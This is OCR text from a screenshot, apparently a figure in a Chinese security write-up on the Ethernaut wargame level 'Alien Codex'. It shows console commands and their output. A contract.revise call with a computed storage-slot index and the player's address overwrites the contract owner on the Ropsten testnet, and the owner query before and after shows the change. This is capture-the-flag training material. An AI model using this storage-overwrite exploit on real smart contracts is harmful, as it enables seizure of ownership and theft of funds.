 Ethernaut
Remix - Ethereum IDE
Ropsten Transaction Hash (Txh
Contract Address 0xc833a73d3
ethernaut.openzeppelin.com/level/0x73048cec9010e92c298b016966bde1cc47299df5
应用
Al1ex
杂项
Ethernaut
Home
Help
NEW
Try out the Solidity 0.5 version!
14. Gatekeeper Two
✓
15. Naught Coin ✓
16. Preservation ✓
17. Locked ✓
18. Recovery ✓
19. MagicNumber ✓
20. Alien Codex
21. Denial
22. Shop
Alien Codex
You've uncovered an Alien contract. Claim ownership to complete the level.
Things that might help
• Understanding how array storage works
• Understanding ABI specifications
• Using a very underhanded approach
Get new instance
Submit instance
developed with ♥ and ⚡ by the OpenZeppelin team
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Audits
top
Filter
Default levels ▼
> await contract.owner()
"0x73048cec9010e92c298b016966bde1cc47299df5"
之前
> player
"0xa61cfd1573fd2207dcb1841cedcb1d5aed4dc155"
> contract.revise('35707666377435648211887908874984608119992236509074197713628505308453184860938','0x000000000000000000000001a61cfd1573fd2207dcb1841cedcb1d5aed4dc155')
▶Promise {<pending>}
⛏ Sent transaction ⛏ https://ropsten.etherscan.io/tx/0xb3221ea…
⛏ Mined transaction ⛏ https://ropsten.etherscan.io/tx/0xb3221ea…
> await contract.owner()
"0xa61cfd1573fd2207dcb1841cedcb1d5aed4dc155"
之后
>
先知社区